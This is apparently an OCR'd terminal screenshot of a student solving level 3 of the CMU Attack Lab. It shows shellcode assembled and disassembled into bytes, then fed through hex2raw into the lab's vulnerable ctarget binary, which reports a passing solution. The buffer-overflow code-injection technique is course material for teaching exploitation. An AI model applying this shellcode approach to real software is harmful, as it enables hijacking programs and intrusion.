 File Edit View Search Terminal Help
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ nano p3.s
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ gcc -c p3.s
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ objdump -d p3.o > p3.byte
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ cat p3.byte
p3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 18 f3 60 55    mov    $0x5560f318,%rdi
   7:   68 fa 18 40 00          pushq  $0x4018fa
   c:   c3                      retq
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ ./hex2raw < yangchen--ctarget.l3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3()
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$